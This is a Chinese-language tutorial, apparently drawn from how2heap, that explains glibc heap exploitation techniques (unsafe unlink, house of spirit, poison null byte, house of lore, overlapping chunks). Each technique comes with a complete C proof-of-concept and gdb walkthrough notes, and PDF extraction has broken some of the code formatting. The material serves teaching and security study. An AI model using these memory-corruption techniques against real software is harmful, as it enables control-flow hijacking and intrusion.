

可以看到堆块的内容被覆盖成DDDDDDDD了， 这是因为p4和p5被分配在了同⼀个地方 ，修 改p5处的内容其实就是修改p4处的内容。

## Unsafe_unlink

C  复制代码



1 #include <stdio.h>

2 #include <stdlib.h>

3 #include <string.h>

4 #include <stdint.h>

5

6 uint64_t *chunk0_ptr; 7

8 int main() 9  {

10 fprintf(stderr, "当您在已知位置有指向某个区域的指针时，可以调用 unlink\n");

11 fprintf(stderr, "最常见的情况是易受攻击的缓冲区，可能会溢出并具有全局指针\n"); 12

13 int malloc_size = 0x80; //要足够大来避免进⼊ fastbin

14 int header_size = 2;

15

16 fprintf(stderr, "本练习的重点是使用 free 破坏全局 chunk0_ptr 来实现任意内存写 ⼊\n\n");

17

18 chunk0_ptr = (uint64_t*) malloc(malloc_size); //chunk0

19 uint64_t *chunk1_ptr = (uint64_t*) malloc(malloc_size); //chunk1

20 fprintf(stderr, "全局变量 chunk0_ptr 在 %p, 指向 %p\n", &chunk0_ptr, chu nk0_ptr);

21 fprintf(stderr, "我们想要破坏的 chunk 在 %p\n", chunk1_ptr); 22

23 fprintf(stderr, "在 chunk0 那里伪造⼀个 chunk\n");

24 fprintf(stderr, "我们设置 fake chunk 的 'next_free_chunk' (也就是 fd) 指 向 &chunk0_ptr 使得 P->fd->bk = P.\n");

25  chunk0_ptr[2] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*3);

26 fprintf(stderr, "我们设置 fake chunk 的 'previous_free_chunk' (也就是 b

k) 指向 &chunk0_ptr 使得 P->bk->fd = P.\n");

27 fprintf(stderr, "通过上面的设置可以绕过检查: (P->fd->bk != P || P->bk->fd != P) == False\n");

28  chunk0_ptr[3] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*2);

29  fprintf(stderr, "Fake chunk 的 fd: %p\n",(void*) chunk0_ptr[2]);

30  fprintf(stderr, "Fake chunk 的 bk: %p\n\n",(void*) chunk0_ptr[3]);

31

32 fprintf(stderr, "现在假设 chunk0 中存在⼀个溢出漏洞，可以更改 chunk1 的数据 \n");

33 uint64_t *chunk1_hdr = chunk1_ptr - header_size;

34 fprintf(stderr, "通过修改 chunk1 中 prev_size 的大小使得 chunk1 在 free 的 时候误以为 前面的 free chunk 是从我们伪造的 free chunk 开始的\n");

35  chunk1_hdr[0] = malloc_size;

36  fprintf(stderr, "如果正常的 free chunk0 的话 chunk1 的 prev_size 应该是 0x

90 但现在被改成了 %p\n",(void*)chunk1_hdr[0]);

37



fprintf(stderr, "接下来通过把 chunk1 的 prev_inuse 改成 0 来把伪造的堆块标记 为空闲的堆块\n\n");

chunk1_hdr[1] &= ~1;

fprintf(stderr, "现在释放掉 chunk1，会触发 unlink，合并两个 free chunk\n"); free(chunk1_ptr);

fprintf(stderr, "此时，我们可以用 chunk0_ptr 覆盖自身以指向任意位置\n"); char victim_string[8];

strcpy(victim_string,"Hello!~");

chunk0_ptr[3] = (uint64_t) victim_string;

fprintf(stderr, "chunk0_ptr 现在指向我们想要的位置，我们用它来覆盖我们的 vict im string。\n");

fprintf(stderr, "之前的值是: %s\n",victim_string);

chunk0_ptr[0] = 0x4141414142424242LL;

fprintf(stderr, "新的值是: %s\n",victim_string);

}

38 

39

40

41

42

43

44 

45

46 

47

48

49

50 

51

52

这个程序展示了怎样利用 free 改写全局指针 chunk0_ptr 达到任意内存写的目的， 即 unsafe unlink。

运行⼀下看看



unlink有⼀个保护检查机制 ，在解链操作之前 ，针对堆块P自身的fd和bk 检查了链表的完整

性， 即判断堆块P的前⼀块fd的指针是否指向P， 以及后⼀块bk的指针是否指向 P。

malloc_size设置为0x80， 可以分配small chunk， 然后定义header_size为2 。申请两块空

间 ，全局指针chunk0_ptr指向chunk0， 局部指针chunk1_ptr 指向 chunk1 。先在main函数上设置 ⼀个断点， 然后单步走下⼀步， 走到20行。

我们来看⼀下， 申请了两个堆之后的情况。





接下来要绕过 (P->fd->bk != P || P->bk->fd != P) == False的检查， 这个检查有个缺陷， 就是fd/bk指针都是通过与chunk头部的相对地址来查找的 ，所以我们可以利用全局指针 chunk0_ptr构造fake chunk来绕过它。

再单步走到40行。

可以看到， 我们在chunk0里构造⼀个fake chunk， 用P表示， 两个指针fd 和bk可以构成两条

链： P->fd->bk == P， P->bk->fd == P， 可以绕过检查 。另外利用chunk0的溢出漏洞， 通过 修改chunk 1的 prev_size为fake chunk的大小 ，修改 PREV_INUSE标志位为0 ，将fake chunk伪 造成⼀个free chunk。

我们的fake chunk的fd指向0x602058， 然后0x602058的bk指向0x603010 。fake chunk的 bk指向0x602060， 然后0x602060的fd指向 0x603010， 可以保证前后都指向我们伪造的这个 chunk， 完美！

接下来释放掉chunk1， 因为fake chunk和chunk1是相邻的⼀个free chunk ，所以会将他两个 合并， 这就需要对fake chunk进行unlink， 进行如下操作：

C  复制代码



1 FD = P->fd

2 BK = P->bk

3 FD->bk = BK

4 BK->fd = FD

根据 fd 和 bk 指针在 malloc_chunk 结构体中的位置， 这段代码等价于：

C  复制代码



1 FD = P->fd = &P - 24BK = P->bk = &P - 16FD->bk = *(&P - 24 + 24) = PFD->fd = *(&P - 16 + 16) = P



这样就通过了 unlink 的检查， 最终效果为：

C  复制代码

1 FD->bk = P = BK = &P - 16BK->fd = P = FD = &P - 24

也就是说， chunk0_ptr 和 chunk0_ptr[3] 现在指向的是同⼀个地址



在这个图示中最终实现的效果是ptr中存的是ptr-0x18， 如果本来ptr 是存的⼀个指针的， 现 在它指向了ptr-0x18 。如果编辑这里的内容就可以往ptr-0x18那里去写， 实现了覆盖这个指针为 任意值的效果。

## House_of_spirit

house_of_spirit是⼀种fastbins攻击⽅法， 通过构造fake chunk， 然后将其free掉， 就可以 在下⼀次malloc时返回fake chunk的地址， 即任意我们可控的区域 。House_of_spirit是⼀种通过 堆的fast bin机制来辅助栈溢出的⽅法， ⼀般的栈溢出漏洞的利用都希望能够覆盖函数的返回地址 以控制EIP来劫持控制流 ，但如果栈溢出的长度⽆法覆盖返回地址， 同时却可以覆盖栈上的⼀个即 将被free的堆指针 ，此时可以将这个指针改写为栈上的地址并在相应位置构造⼀个fast bin块的元 数据 ，接着在free操作时， 这个栈上的堆块被放到fast bin中， 下⼀次malloc对应的大小时， 由于 fast bin的先进后出机制， 这个栈上的堆块被返回给用户， 再次写⼊时就可能造成返回地址的改 写 。所以利用的第⼀步不是去控制⼀个 chunk， 而是控制传给 free 函数的指针 ，将其指向⼀个 fake chunk 。所以 fake chunk的伪造是关键。

源码如下。

C  复制代码



1 #include <stdio.h>

2 #include <stdlib.h>

3

4 int main() 5  {

6 fprintf(stderr, "这个例子演示了 house of spirit 攻击\n"); 7

8 fprintf(stderr, "我们将构造⼀个 fake chunk 然后释放掉它， 这样再次申请的时候就 会申请到它\n");

9 malloc(1);

10

11 fprintf(stderr, "覆盖⼀个指向 fastbin 的指针\n");

12 unsigned long long *a, *b;

13  unsigned long long fake_chunks [10] __attribute__ ((aligned (16)));

14

15  fprintf(stderr, "这块区域 (长度为: %lu) 包含两个 chunk. 第⼀个在 %p 第⼆个

在 %p.\n", sizeof(fake_chunks), &fake_chunks[1], &fake_chunks[9]);

16

17 fprintf(stderr, "构造 fake chunk 的 size， 要比 chunk 大 0x10 ( 因为 chunk 头)， 同时还要保证属于 fastbin， 对于 fastbin 来说 prev_inuse 不会改变 ， 但是其他两个 位需要注意都要位 0\n");

18  fake_chunks [1] = 0x40; // size

19

20 fprintf(stderr, "next chunk 的大小也要注意 ， 要大于 0x10 小于 av->system_me m ( 128kb) \n");

21  // 这是fake_chunks[?]可以数⼀下

22  fake_chunks [9] = 0x1234; // nextsize

23  fake_chunks [2] = 0x4141414141414141LL;

24  fake_chunks [10] = 0x4141414141414141LL;

25

26  fprintf(stderr, "现在，我们拿伪造的那个 fake chunk 的地址进行 free, %p.\n"

, &fake_chunks[2]);

27  a = &fake_chunks[2];

28

29 fprintf(stderr, "free!\n");

30 free(a); 31

[32  fprintf(stderr, "现在 malloc 的时候将会把 %p 给返回回来\n", &fake_chunks 2

[]);](#_top)

33 b = malloc(0x30);

34 fprintf(stderr, "malloc(0x30): %p\n", b);

35  b[0] = 0x4242424242424242LL;

36 fprintf(stderr, "ok!\n");

37 return 0;

38 }



Bash  复制代码

1 gcc -g house_of_spirit.c -o house_of_spirit

编译后执行 ，效果如下：



gdb调试， 我们在栈上构造了如图的两个 fake_chunk ：



伪造 fake chunk 需要绕过⼀些检查， 首先是标志位， PREV_INUSE 并不影响释放的过程，

但 IS_MMAPPED 和 NON_MAIN_ARENA 都要为零 。其次， 在64位系统中 fastbin chunk 的大 小要在 32~128 字节之间， 需要对齐 。最后， next chunk 的大小必须大于 2*SIZE_SZ (即大于 0x10) ，小于 av->system_mem (即小于0x21000)， 才能绕过 libc 对 next chunk 大小的检查。

接下来我们将 fake_chunk 释放掉， 便能看到该空间成功链入了 fastbins ， 再次申请便能拿 到该处的控制权， 可以看到我们成功将目标处修改为了“BBBBBBBB”。





该技术的缺点是需要对栈地址进行泄露 ，从而准确覆盖需要释放的堆指针。

## Poison_null_byte

源码如下。

C  复制代码



1 #include <stdio.h>

2 #include <stdlib.h>

3 #include <string.h>

4 #include <stdint.h>

5 #include <malloc.h>

6

7 int main() 8  {

9 fprintf(stderr, "当存在 off by null 的时候可以使用该技术\n");

10

11 uint8_t* a;

12 uint8_t* b;

13 uint8_t* c;

14 uint8_t* b1;

15 uint8_t* b2;

16 uint8_t* d;

17 void *barrier; 18

19 fprintf(stderr, "申请 0x100 的 chunk a\n");

20 a = (uint8_t*) malloc(0x100);

21 fprintf(stderr, "a 在 : %p\n", a);

22 int real_a_size = malloc_usable_size(a);

23 fprintf(stderr, "因为我们想要溢出 chunk a，所以需要知道他的实际大小: %#x\n", real_a_size);

24

25 b = (uint8_t*) malloc(0x200);

26 fprintf(stderr, "b: %p\n", b);

27 c = (uint8_t*) malloc(0x100);

28 fprintf(stderr, "c: %p\n", c); 29

30 barrier = malloc(0x100);

31 fprintf(stderr, "另外再申请了⼀个 chunk c：%p， 防止 free 的时候与 top chun k 发生合并的情况\n", barrier);

32

33 uint64_t* b_size_ptr = (uint64_t*)(b - 8);

34 fprintf(stderr, "会检查 chunk size 与 next chunk 的 prev_size 是否相等，所 以要在后面⼀个 0x200 来绕过检查\n");

35 *(size_t*)(b+0x1f0) = 0x200;

36

37 free(b); 38

39 fprintf(stderr, "b 的 size: %#lx\n", *b_size_ptr);

40 fprintf(stderr, "假设我们写 chunk a 的时候多写了⼀个 0x00 在 b 的 size 的 p 位上\n");

41  a [real_a_size] = 0; // <--- THIS IS THE "EXPLOITED BUG"

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

fprintf(stderr, "b 现在的 size: %#lx\n", *b_size_ptr);

uint64_t* c_prev_size_ptr = ((uint64_t*)c)-2; fprintf(stderr, "c 的 prev_size 是 %#lx\n",*c_prev_size_ptr);

fprintf(stderr, "但他根据 chunk b 的 size 找的时候会找到 b+0x1f0 那里，我们 将会成功绕过 chunk 的检测 chunksize(P) == %#lx == %#lx == prev_size (next_chu nk(P))\n",*((size_t*)(b-0x8)), *(size_t*)(b-0x10 + *((size_t*)(b-0x8))));

b1 = malloc(0x100);

fprintf(stderr, "申请⼀个 0x100 大小的 b1: %p\n",b1);

fprintf(stderr, "现在我们 malloc 了 b1 他将会放在 b 的位置， 这时候 c 的 prev _size 依然是: %#lx\n",*c_prev_size_ptr);

fprintf(stderr, "但是我们之前写 0x200 那个地方已经改成了: %lx\n",*(((uint64 _t*)c)-4));

fprintf(stderr, "接下来 malloc 'b2', 作为 'victim' chunk.\n");

b2 = malloc(0x80);

fprintf(stderr, "b2 申请在: %p\n",b2);

memset(b2, 'B',0x80);

fprintf(stderr, "现在 b2 填充的内容是:\n%s\n",b2);

fprintf(stderr, "现在对 b1 和 c 进行 free 因为 c 的 prev_size 是 0x210，所 以会把他俩给合并，但是这时候里面还包含 b2 呐 .\n");

free(b1);

free(c);

fprintf(stderr, "这时候我们申请⼀个 0x300 大小的 chunk 就可以覆盖着 b2 了\n" );

d = malloc(0x300);

fprintf(stderr, "d 申请到了: %p，我们填充⼀下 d 为 \"D\"\n",d); memset(d, 'D',0x300);

fprintf(stderr, "现在 b2 的内容就是:\n%s\n",b2);

}

该技术适用的场景需要某个malloc的内存区域存在⼀个单字节溢出漏洞 。通过溢出下⼀个 chunk的size字段， 攻击者能够在堆中创造出重叠的内存块 ，从而达到改写其他数据的目的 。再结 合其他的利用方式， 同样能够获得程序的控制权。

编译完成之后， 单步调试 。首先申请了4个chunk， 分别是a 、b 、c和⼀个防止与top chunk合 并的chunk。



接下来为了绕过size和next chunk的prev_size的检查， 我们在chunk b的末尾伪造了⼀个 0x200大小的prev_size



然后把b给free掉， 通过编辑chunk a来更改b的size的最后⼀位为0x00。



这时候c那里的prev_size还是之前的， 因为更改了b的size ，所以找的时候会找b + 0x200

的， 而真正的prev_size位在0x210处， 也正是这样让我们绕过了chunksize(P) = prev_size(next_chunk(P))的检测。

接下来申请⼀个0x100大小的chunk， 因为b已经被free了 ，所以glibc会将b进行切割， 分出⼀ 块0x100大小的堆块给b1， 剩下0xf0。

接下来再去申请⼀块小于0xf0的堆块， 这样就会继续分割b剩下的那⼀块 ( 我们把这次申请的 堆块填充上’B’来区分) 。

接下来free掉b1和c， 因为c的prev_size仍然是0x210 ，按照这个去找的话就可以找到原本的 b， 现在的b1的位置， 那么他们俩会合并 ，但是中间还有个b2呢 。这里how2heap有⼀个注释。

C  复制代码



1 # Typically b2 (the victim) will be a structure with valuable pointers tha

t we want to control

2 # 通常b2 ( 受害者) 将是⼀个结构，其中包含我们要控制的有价值的指针



那么接下来的事情就是申请⼀块大的chunk， 然后随便改写b2的内容了。



## House_of_lore

源码如下。

C  复制代码



1 #include <stdio.h>

2 #include <stdlib.h>

3 #include <string.h>

4 #include <stdint.h>

5

6  void jackpot(){ fprintf(stderr, "Nice jump d00d\n"); exit(0); }

7

8  int main(int argc, char * argv[]){

9

10  intptr_t* stack_buffer_1 [4] = {0};

11  intptr_t* stack_buffer_2 [3] = {0};

12 fprintf(stderr, "定义了两个数组");

13 fprintf(stderr, "stack_buffer_1 在 %p\n", (void*)stack_buffer_1);

14 fprintf(stderr, "stack_buffer_2 在 %p\n", (void*)stack_buffer_2); 15

16 intptr_t *victim = malloc(100);

17 fprintf(stderr, "申请第⼀块属于 fastbin 的 chunk 在 %p\n", victim);

18 intptr_t *victim_chunk = victim-2;//chunk 开始的位置 19

20 fprintf(stderr, "在栈上伪造⼀块 fake chunk\n");

21 fprintf(stderr, "设置 fd 指针指向 victim chunk， 来绕过 small bin 的检查 ， 这样 的话就能把堆栈地址放在到 small bin 的列表上\n");

22  stack_buffer_1 [0] = 0;

23  stack_buffer_1 [1] = 0;

24  stack_buffer_1 [2] = victim_chunk;

25

26 fprintf(stderr, "设置 stack_buffer_1 的 bk 指针指向 stack_buffer_2， 设置 st ack_buffer_2 的 fd 指针指向 stack_buffer_1 来绕过最后⼀个 malloc 中 small bin corrupted, 返回指向栈上假块的指针");

27  stack_buffer_1 [3] = (intptr_t*)stack_buffer_2;

28  stack_buffer_2 [2] = (intptr_t*)stack_buffer_1;

29

30 void *p5 = malloc(1000);

31 fprintf(stderr, "另外再分配⼀块，避免与 top chunk 合并 %p\n", p5); 32

33 fprintf(stderr, "Free victim chunk %p, 他会被插入到 fastbin 中\n", victim );

34 free((void*)victim); 35

36 fprintf(stderr, "\n此时 victim chunk 的 fd、bk 为零\n");

37  fprintf(stderr, "victim->fd: %p\n", (void *)victim[0]);

38  fprintf(stderr, "victim->bk: %p\n\n", (void *)victim[1]);

39

40 fprintf(stderr, "这时候去申请⼀个 chunk，触发 fastbin 的合并使得 victim 进去 u nsortedbin 中处理， 最终被整理到 small bin 中 %p\n", victim);



void *p2 = malloc(1200);

fprintf(stderr, "现在 victim chunk 的 fd 和 bk 更新为 unsorted bin 的地址 \n");

fprintf(stderr, "victim->fd: %p\n", (void *)victim[0]);

fprintf(stderr, "victim->bk: %p\n\n", (void *)victim[1]);

fprintf(stderr, "现在模拟⼀个可以覆盖 victim 的 bk 指针的漏洞，让他的 bk 指针指 向栈上\n");

victim[1] = (intptr_t)stack_buffer_1;

fprintf(stderr, "然后申请跟第⼀个 chunk 大小⼀样的 chunk\n"); fprintf(stderr, "他应该会返回 victim chunk 并且它的 bk 为修改掉的 victim 的 b

k\n");

void *p3 = malloc(100);

fprintf(stderr, "最后 malloc ⼀次会返回 victim->bk 指向的那里\n"); char *p4 = malloc(100);

fprintf(stderr, "p4 = malloc(100)\n");

fprintf(stderr, "\n在最后⼀个 malloc 之后， stack_buffer_2 的 fd 指针已更改 %p \n",stack_buffer_2 [2]);

fprintf(stderr, "\np4 在栈上 %p\n", p4);

intptr_t sc = (intptr_t)jackpot;

memcpy((p4+40), &sc, 8);

}

41

42

43

44 

45 

46

47

48 

49

50

51

52

53

54

55

56

57

58 

59

60

61

62

63

运行结果。



在前面的技术中， 我们已经知道怎样去伪造⼀个fake chunk ，接下来， 我们要尝试伪造⼀条 small bins链。

首先创建两个chunk， 第⼀个是我们的victim chunk， 请确保它是⼀个small chunk， 第二个 随意， 只是为了确保在free时victim chunk不会被合并进top chunk 里 。然后 ，在栈上伪造两个 fake chunk， 让fake chunk 1的fd指向victim chunk， bk指向fake chunk 2 ，fake chunk 2的fd 指向fake chunk 1， 这样⼀个small bin链就差不多了。

如下图所示。





Glibc在malloc的时候会检查small bin链表中第⼆块chunk的bk指针是否指向第⼀块 ，来发现 对small bins的破坏 。为了绕过这个检查 ，所以才需要同时伪造bin中的前两个chunk。

接下来释放掉victim chunk， 它首先会被放到fast bin中， 这时候我们再去malloc⼀个large chunk， 那么就会触发fast bin的合并， 然后victim chunk就放到了unsorted bin中， 最终被整理 到small bin中。

接下来的第⼀个相应大小的malloc ，会返回victim chunk的地址， 再⼀次malloc将返回fake chunk 1的地址 ，地址在栈上且我们能够控制。



于是我们就成功地骗过了malloc在栈上分配了⼀个chunk。

## Overlapping_chunks

C  复制代码



1 #include <stdio.h>

2 #include <stdlib.h>

3 #include <string.h>

4 #include <stdint.h>

5

6  int main(int argc , char* argv[]){

7

8 intptr_t *p1,*p2,*p3,*p4;

9 fprintf(stderr, "这是⼀个简单的堆块重叠问题，首先申请 3 个 chunk\n");

10

11 p1 = malloc(0x100 - 8);

12 p2 = malloc(0x100 - 8);

13 p3 = malloc(0x80 - 8);

14 fprintf(stderr, "这三个 chunk 分别申请到了:\np1：%p\np2：%p\np3：%p\n给他们 分别填充\"1\"\"2\"\"3\"\n\n", p1, p2, p3);

15

16 memset(p1, '1', 0x100 - 8);

17 memset(p2, '2', 0x100 - 8);

18 memset(p3, '3', 0x80 - 8); 19

20 fprintf(stderr, "free 掉 p2\n");

21 free(p2);

22 fprintf(stderr, "p2 被放到 unsorted bin 中\n"); 23

24 fprintf(stderr, "现在假设有⼀个堆溢出漏洞，可以覆盖 p2\n");

25 fprintf(stderr, "为了保证堆块稳定性，我们至少需要让 prev_inuse 为 1，确保 p1 不会被认为是空闲的堆块\n");

26

27 int evil_chunk_size = 0x181;

28 int evil_region_size = 0x180 - 8;

29 fprintf(stderr, "我们将 p2 的大小设置为 %d, 这样的话我们就能用 %d 大小的空间 \n",evil_chunk_size, evil_region_size);

30

31 *(p2-1) = evil_chunk_size; // 覆盖 p2 的 size

32

33 fprintf(stderr, "\n现在让我们分配另⼀个块，其大小等于块p2注⼊大小的数据大小\n" );

34 fprintf(stderr, "malloc 将会把前面 free 的 p2 分配给我们 ( p2 的 size 已经被 改掉了) \n");

35 p4 = malloc(evil_region_size); 36

37 fprintf(stderr, "\np4 分配在 %p 到 %p 这⼀区域\n", (char *)p4, (char *)p4 +evil_region_size);

38 fprintf(stderr, "p3 从 %p 到 %p\n", (char *)p3, (char *)p3+0x80-8);

39 fprintf(stderr, "p4 应该与 p3 重叠，在这种情况下 p4 包括所有 p3\n");



fprintf(stderr, "这时候通过编辑 p4 就可以修改 p3 的内容，修改 p3 也可以修改 p 4 的内容\n\n");

fprintf(stderr, "接下来验证⼀下， 现在 p3 与 p4:\n");

fprintf(stderr, "p4 = %s\n", (char *)p4+0x10);

fprintf(stderr, "p3 = %s\n", (char *)p3+0x10);

fprintf(stderr, "\n如果我们使用 memset(p4, '4', %d), 将会:\n", evil_regio n_size);

memset(p4, '4', evil_region_size);

fprintf(stderr, "p4 = %s\n", (char *)p4+0x10);

fprintf(stderr, "p3 = %s\n", (char *)p3+0x10);

fprintf(stderr, "\n那么之后再 memset(p3, '3', 80), 将会:\n"); memset(p3, '3', 80);

fprintf(stderr, "p4 = %s\n", (char *)p4+0x10);

fprintf(stderr, "p3 = %s\n", (char *)p3+0x10);

}

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

这个比较简单， 就是堆块重叠的问题 。通过⼀个溢出漏洞， 改写unsorted bin 中空闲堆块的 size， 改变下⼀次malloc可以返回的堆块大小。

直接动手调试， 首先申请三个堆块。



接着free掉p2， 这时候p2被放到unsorted bin中。



然后把p2的size改成0x180， 这时候就把p3给包含进去了。



然后再去申请⼀块大小为0x180的堆块p4， 就能够编辑p4， 就可以修改p3的内容， 编辑p3也 可以修改p4的内容。



## Overlapping_chunks_2

